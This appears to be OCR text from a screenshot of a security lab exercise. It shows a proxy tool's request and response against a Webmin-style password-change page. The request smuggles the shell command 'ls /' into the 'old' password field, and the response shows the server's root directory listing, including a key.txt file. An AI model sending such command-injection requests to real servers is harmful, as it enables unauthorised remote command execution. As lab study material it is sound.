 1 × 2 × 3 × 4 × 5 × ...
发送 取消 < | ▼ > | ▼ 目标: https://219.153.49.228:48689 ?
请求
Raw 参数 头 Hex
.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: https://219.153.49.228:48689
Connection: close
Referer:
https://219.153.49.228:48689/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=rootxx&pam=&expired=2&old=ls /
&new1=test2&new2=test2
响应
Raw 头 Hex HTML Render
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The
current password is incorrectbin
boot
dev
docker-entrypoint.sh
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
0x网络安全实验室